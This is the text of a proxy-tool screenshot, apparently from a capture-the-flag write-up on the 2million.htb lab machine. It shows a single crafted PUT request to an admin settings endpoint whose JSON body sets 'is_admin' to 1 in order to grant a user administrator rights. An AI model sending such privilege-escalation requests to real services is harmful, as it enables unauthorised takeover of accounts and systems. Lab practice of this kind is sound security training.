 Request
P Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=8sks1gumi273p6c0otq5c38shg
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 47
14
15 {
16 "email":"test@test.test",
17 "is_admin":1
18 }